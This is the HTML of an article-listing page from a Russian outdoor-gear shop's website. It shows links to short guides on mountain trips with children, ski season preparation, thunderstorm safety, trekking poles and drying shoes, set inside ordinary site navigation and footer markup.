                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+78612127015" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 (861) 212-70-15</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru">verticalmir@mail.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
									<div class="colored_theme_hover_bg-block">
				<a class="rss" href="/stati/rss/" title="RSS" target="_blank"><i class="svg inline colored_theme_hover_bg-el-svg svg-inline-print" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Ellipse 217 copy 6" class="cls-1" d="M1531,255a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,1,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,1531,255Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,1543,246Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,1542,251Z" transform="translate(-1530 -241)"/></svg>
</i></a>			</div>
							<div class="topic__heading">
					<h1 id="pagetitle">Интересные статьи</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/stati/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Интересные статьи</span><meta itemprop="position" content="2"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N ">
									<div class="middle  ">
																			<div class="container">

<div class="text_before_items"></div>

		
	<script type="application/ld+json">[{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"КАК СОБРАТЬ РЕБЁНКА В ГОРЫ. Простой гайд для родителей","articleBody":"","datePublished":"17.11.2025 17:44:10","image":["https://verticalshop.ru:443/upload/iblock/f56/oxzio0529eqj9ozye25hd373w49vwcvm/kak_sobrat_rebyenka_v_gory_prostoy_gayd_dlya_roditeley.jpg"]},{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"Как подготовиться к горнолыжному сезону - советы инструктора.","articleBody":"","datePublished":"31.10.2025 18:52:15","image":["https://verticalshop.ru:443/upload/iblock/be3/wi1wlfv3oa4ltztcg3tfx0iittfy2xjf/kak_podgotovitsya_k_gornolyzhnomu_sezonu_sovety_instruktora.jpg","https://verticalshop.ru:443/upload/iblock/618/sb78zvh5hza10h6ys0uv8g3kix6cl8nm/kak_podgotovitsya_k_gornolyzhnomu_sezonu_sovety_instruktora.jpg"]},{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"Безопасность в горах во время грозы: важные правила","articleBody":"","datePublished":"25.07.2025 22:50:51","image":["https://verticalshop.ru:443/upload/iblock/bb5/fh28ysmgg0u5qhlqcxs0vjxxmz9zuqvj/bezopasnost_v_gorakh_vo_vremya_grozy_vazhnye_pravila.jpg"]},{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"Забудь про одышку: как подготовить тело к походу.","articleBody":"","datePublished":"04.06.2025 21:19:28","image":["https://verticalshop.ru:443/upload/iblock/2d8/senhubdhy0kvbaw46wifvnfpiy5hm2ub/zabud_pro_odyshku_kak_podgotovit_telo_k_pokhodu.jpg"]},{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"Как выбрать треккинговые палки.","articleBody":"","datePublished":"21.05.2025 12:37:34","image":["https://verticalshop.ru:443/upload/iblock/f7e/jow26t0u0q28szuada4z35rfh5gy3z3l/kak_vybrat_trekkingovye_palki.jpg"]},{"@context":"https://schema.org","@type":"NewsArticle","url":"https://verticalshop.ru:443/stati/","publisher":{"@type":"Organization","name":"Вертикаль - товары для путешествий и экстрима"},"headline":"8 способов высушить обувь в походе.","articleBody":"","datePublished":"21.05.2025 12:43:17","image":["https://verticalshop.ru:443/upload/iblock/18b/3cnz6mldalkdedgzn59qldvdp3tx40ea/8_sposobov_vysushit_obuv_v_pokhode.jpg"]}]</script>

						<div class="select_head_wrap">
					<div class="menu_item_selected font_upper_md rounded3 bordered visible-xs font_xs darken"><span></span>
						<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>					</div>
					<div class="head-block top bordered-block rounded3 clearfix srollbar-custom">
						<div class="item-link font_upper_md  active">
							<div class="title">
																	<span class="btn-inline darken">За все время</span>
															</div>
						</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2025">2025</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2024">2024</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2023">2023</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2022">2022</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2021">2021</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2020">2020</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2019">2019</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2018">2018</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2017">2017</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2016">2016</a>
																	</div>
							</div>
													<div class="item-link font_upper_md ">
								<div class="title btn-inline darken">
																			<a class="btn-inline dark_link" href="/stati/?year=2015">2015</a>
																	</div>
							</div>
											</div>
				</div>

											<div class="content_wrapper_block front_news content_news2 ">
		<div class="maxwidth-theme only-on-front">
				<div class="item-views news2 lg with-border  ">
			<div class="items s_3">
				<div class="row flexbox  has-bottom-nav">
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_533332">
													<div class="image shine">
																	<a href="/stati/kak-sobrat-rebyenka-v-gory-prostoy-gayd-dlya-roditeley/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/f56/oxzio0529eqj9ozye25hd373w49vwcvm/kak_sobrat_rebyenka_v_gory_prostoy_gayd_dlya_roditeley.jpg" data-bg="/upload/iblock/f56/oxzio0529eqj9ozye25hd373w49vwcvm/kak_sobrat_rebyenka_v_gory_prostoy_gayd_dlya_roditeley.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">17 ноября 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/kak-sobrat-rebyenka-v-gory-prostoy-gayd-dlya-roditeley/">
																КАК СОБРАТЬ РЕБЁНКА В ГОРЫ. Простой гайд для родителей																	</a>
															</div>
							
													</div>
					</div>
								</div>
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_533304">
													<div class="image shine">
																	<a href="/stati/kak-podgotovitsya-k-gornolyzhnomu-sezonu-sovety-instruktora/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/be3/wi1wlfv3oa4ltztcg3tfx0iittfy2xjf/kak_podgotovitsya_k_gornolyzhnomu_sezonu_sovety_instruktora.jpg" data-bg="/upload/iblock/be3/wi1wlfv3oa4ltztcg3tfx0iittfy2xjf/kak_podgotovitsya_k_gornolyzhnomu_sezonu_sovety_instruktora.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">31 октября 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/kak-podgotovitsya-k-gornolyzhnomu-sezonu-sovety-instruktora/">
																Как подготовиться к горнолыжному сезону - советы инструктора.																	</a>
															</div>
							
													</div>
					</div>
								</div>
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_533128">
													<div class="image shine">
																	<a href="/stati/bezopasnost-v-gorakh-vo-vremya-grozy-vazhnye-pravila/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/bb5/fh28ysmgg0u5qhlqcxs0vjxxmz9zuqvj/bezopasnost_v_gorakh_vo_vremya_grozy_vazhnye_pravila.jpg" data-bg="/upload/iblock/bb5/fh28ysmgg0u5qhlqcxs0vjxxmz9zuqvj/bezopasnost_v_gorakh_vo_vremya_grozy_vazhnye_pravila.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">25 июля 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/bezopasnost-v-gorakh-vo-vremya-grozy-vazhnye-pravila/">
																Безопасность в горах во время грозы: важные правила																	</a>
															</div>
							
													</div>
					</div>
								</div>
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_533035">
													<div class="image shine">
																	<a href="/stati/zabud-pro-odyshku-kak-podgotovit-telo-k-pokhodu/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/2d8/senhubdhy0kvbaw46wifvnfpiy5hm2ub/zabud_pro_odyshku_kak_podgotovit_telo_k_pokhodu.jpg" data-bg="/upload/iblock/2d8/senhubdhy0kvbaw46wifvnfpiy5hm2ub/zabud_pro_odyshku_kak_podgotovit_telo_k_pokhodu.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">4 июня 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/zabud-pro-odyshku-kak-podgotovit-telo-k-pokhodu/">
																Забудь про одышку: как подготовить тело к походу.																	</a>
															</div>
							
													</div>
					</div>
								</div>
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_532874">
													<div class="image shine">
																	<a href="/stati/kak-vybrat-trekkingovye-palki/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/f7e/jow26t0u0q28szuada4z35rfh5gy3z3l/kak_vybrat_trekkingovye_palki.jpg" data-bg="/upload/iblock/f7e/jow26t0u0q28szuada4z35rfh5gy3z3l/kak_vybrat_trekkingovye_palki.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">21 мая 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/kak-vybrat-trekkingovye-palki/">
																Как выбрать треккинговые палки.																	</a>
															</div>
							
													</div>
					</div>
								</div>
				
									<div class="item-wrapper col-md-4 col-sm-6 col-xs-6 col-xxs-12 clearfix  " data-ref="mixitup-target">
					
										<div class="item bg-white  bordered box-shadow rounded3 clearfix" id="bx_3218110189_532875">
													<div class="image shine">
																	<a href="/stati/8-sposobov-vysushit-obuv-v-pokhode/">
																	<span data-lazyload  class=" bg-fon-img lazy" data-src="/upload/iblock/18b/3cnz6mldalkdedgzn59qldvdp3tx40ea/8_sposobov_vysushit_obuv_v_pokhode.jpg" data-bg="/upload/iblock/18b/3cnz6mldalkdedgzn59qldvdp3tx40ea/8_sposobov_vysushit_obuv_v_pokhode.jpg"  style="background-image:url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></span>
																	</a>
															</div>
																	<div class="inner-text with-date">
																						<div class="period-block muted font_xs">
																			<span class="date">16 мая 2025</span>
																	</div>
							<div class="title">
																	<a href="/stati/8-sposobov-vysushit-obuv-v-pokhode/">
																8 способов высушить обувь в походе.																	</a>
															</div>
							
													</div>
					</div>
								</div>
										
				</div>
		</div>
				<div class="bottom_nav_wrapper">
			<div class="bottom_nav animate-load-state has-nav"  data-parent=".item-views" data-scroll-class=".swipeignore.mobile-overflow" data-append=".items > .row">
													<div class="ajax_load_btn rounded3 colored_theme_hover_bg">
			<span class="more_text_ajax font_upper_md">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
													<li class="flex-nav-next colored_theme_hover_text">
						<a href="/stati/?PAGEN_2=2" class="flex-next">
							<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5.97" height="10" viewBox="0 0 5.97 10"><path  data-name="Rounded Rectangle 996" class="cls-1" d="M1302.98,2891a0.972,0.972,0,0,1-.23.62c-0.02.03-.03,0.06-0.05,0.09h-0.01l-4.03,3.99a0.955,0.955,0,0,1-1.39,0,1.014,1.014,0,0,1,0-1.41l3.32-3.29-3.3-3.32a0.99,0.99,0,0,1,1.4-1.4l3.98,3.99a0.077,0.077,0,0,0,.03.02A1.031,1.031,0,0,1,1302.98,2891Z" transform="translate(-1297 -2886)"/></svg></i>						</a>
					</li>
							</ul>
															<span class="cur">1</span>
																				<a href="/stati/?PAGEN_2=2" class="dark_link">2</a>
																				<a href="/stati/?PAGEN_2=3" class="dark_link">3</a>
																							<span class='point_sep'>...</span>
								<a href="/stati/?PAGEN_2=11" class="dark_link">11</a>
								</div>
	</div>
							</div>
		</div>
			</div>
			</div></div>
	
																																				</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/landings/">

										<span class="name">Наши маршруты</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/projects/">

										<span class="name">Походы</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/brand/">

										<span class="name">Бренды</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
	<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
	
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
									<div class="categories_block menu_top_block">
				<ul class="categories left_menu dropdown">
												<li class="categories_item item v_bottom has-child">
								<a href="/stati/obzory-tovarov/" class="categories_link bordered rounded2">
									<span class="categories_name darken">Обзоры товаров</span>
									<span class="categories_count muted">8</span>
																			<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										<span class="toggle_block"></span>
																	</a>
																	<div class="child_container dropdown">
										<div class="child_wrapp">
											<ul class="child">
																									<li class="menu_item hover_color_theme ">
														<a href="/stati/obzory-tovarov/ski/">
															Горные лыжи														</a>
													</li>
																									<li class="menu_item hover_color_theme ">
														<a href="/stati/obzory-tovarov/turizm/">
															Туризм														</a>
													</li>
																							</ul>
										</div>
									</div>
															</li>
																		<li class="categories_item item v_bottom ">
								<a href="/stati/sovety-pokupatelyam/" class="categories_link bordered rounded2">
									<span class="categories_name darken">Советы покупателям</span>
									<span class="categories_count muted">1</span>
																	</a>
															</li>
															</ul>
			</div>
					<noindex>
		<div class="search-tags-cloud">
			<div class="tags_title darken font_md option-font-bold">Теги</div>
			<div class="tags">
									<a href="/search/index.php?tags=%D0%9A%D0%B5%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" rel="nofollow">Кемпинг</a>
									<a href="/search/index.php?tags=%D0%9F%D0%B0%D0%BB%D0%B0%D1%82%D0%BA%D0%B8" rel="nofollow">Палатки</a>
									<a href="/search/index.php?tags=%D0%A2%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="nofollow">Туризм</a>
							</div>
		</div>
	</noindex>
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
			</div>
</div>																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
